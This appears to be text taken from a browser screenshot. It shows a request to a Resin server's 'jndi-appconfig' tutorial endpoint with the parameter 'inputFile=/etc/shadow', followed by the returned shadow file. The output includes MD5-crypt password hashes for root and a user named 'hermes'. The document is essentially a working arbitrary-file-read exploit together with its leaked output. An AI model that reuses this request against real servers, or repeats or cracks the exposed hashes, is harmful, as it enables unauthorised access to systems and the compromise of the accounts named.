 .17/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/
Bing <⌘K>
inputFile: /etc/shadow
root:$1$H8rC9MGk$EpzihWVLR9jPOJ84gBAct/:16027:0:99999:7:::
bin:*:14641:0:99999:7:::
daemon:*:14641:0:99999:7:::
adm:*:14641:0:99999:7:::
lp:*:14641:0:99999:7:::
sync:*:14641:0:99999:7:::
shutdown:*:14641:0:99999:7:::
halt:*:14641:0:99999:7:::
mail:*:14641:0:99999:7:::
news:*:14641:0:99999:7:::
uucp:*:14641:0:99999:7:::
operator:*:14641:0:99999:7:::
games:*:14641:0:99999:7:::
gopher:*:14641:0:99999:7:::
ftp:*:14641:0:99999:7:::
nobody:*:14641:0:99999:7:::
dbus:!!:14641:0:99999:7:::
vcsa:!!:14641:0:99999:7:::
rpm:!!:14641:0:99999:7:::
haldaemon:!!:14641:0:99999:7:::
netdump:!!:14641:0:99999:7:::
nscd:!!:14641:0:99999:7:::
sshd:!!:14641:0:99999:7:::
rpc:!!:14641:0:99999:7:::
mailnull:!!:14641:0:99999:7:::
smmsp:!!:14641:0:99999:7:::
rpcuser:!!:14641:0:99999:7:::
nfsnobody:!!:14641:0:99999:7:::
pcap:!!:14641:0:99999:7:::
xfs:!!:14641:0:99999:7:::
ntp:!!:14641:0:99999:7:::
pegasus:!!:14641:0:99999:7:::
htt:!!:14641:0:99999:7:::
hermes:$1$OSmxYQRQ$owbN6jybEx4um70NAH2z0/:14781:0:99999:7:::
postfix:!!:14645:0:99999:7:::
nagios:!!:15630:0:99999:7:::
back to demo